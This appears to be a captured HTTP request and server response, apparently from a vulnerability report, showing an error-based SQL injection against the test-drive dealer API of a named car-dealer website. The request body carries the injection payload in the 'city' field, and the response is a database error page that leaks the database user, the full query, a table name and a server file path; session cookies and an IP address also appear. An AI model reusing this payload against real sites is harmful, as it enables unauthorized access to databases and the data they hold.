 Raw Params Headers Hex
POST /index.php/api/testdrive_dealers HTTP/1.1
Host: baoma.cig.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://baoma.cig.com.cn/
Content-Length: 171
Cookie: CIGDCID=607b5ee4be269631a63c582275b27608;
ci_session=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%227d3179ec55879be3f73557b73dbe9b7b%22%3Bs%3A10%3A%22
ip_address%22%3Bs%3A12%3A%22125.39.17.60%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A72%3A%22Mozilla%2F5.0+%28Windows+NT
+6.1%3B+WOW64%3B+rv%3A18.0%29+Gecko%2F20100101+Firefox%2F18.0%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1427435995%
3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7Da249e5527c2fd699a9363f91121c7a3a;
Hm_lvt_adff3a7e93785d384af7d77fe9dcee0f=1427493238; Hm_lpvt_adff3a7e93785d384af7d77fe9dcee0f=1427493238
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
province=广东省&city=佛山市' and (select count(*)  from (select 1 union select null union select !1)x group by  concat((select
user()),floor(rand(0)*2))) and '1'='1&
Raw Headers Hex HTML Render
color: #444;
background-color: transparent;
border-bottom: 1px solid #D0D0D0;
font-size: 19px;
font-weight: normal;
margin: 0 0 14px 0;
padding: 14px 15px 10px 15px;
}
code {
font-family: Consolas, Monaco, Courier New, Courier, monospace;
font-size: 12px;
background-color: #f9f9f9;
border: 1px solid #D0D0D0;
color: #002166;
display: block;
margin: 14px 0 14px 0;
padding: 12px 10px 12px 10px;
}
#container {
margin: 10px;
border: 1px solid #D0D0D0;
-webkit-box-shadow: 0 0 8px #D0D0D0;
}
p {
margin: 12px 15px 12px 15px;
}
</style>
</head>
<body>
<div id="container">
<h1>A Database Error Occurred</h1>
<p>Error Number: 1062</p><p>Duplicate entry 'baoma@localhost1' for key 1</p><p>select * from bmw_dealers where
1=1  and province=' and city=' and (select count(*)  from (select 1 union select null union select !1)x group by
concat((select user()),floor(rand(0)*2))) and '1'='1' </p><p>Filename:
E:\webroot\baoma.cig.com.cn\cisystem\database\DB_driver.php</p><p>Line Number: 330</p> </div>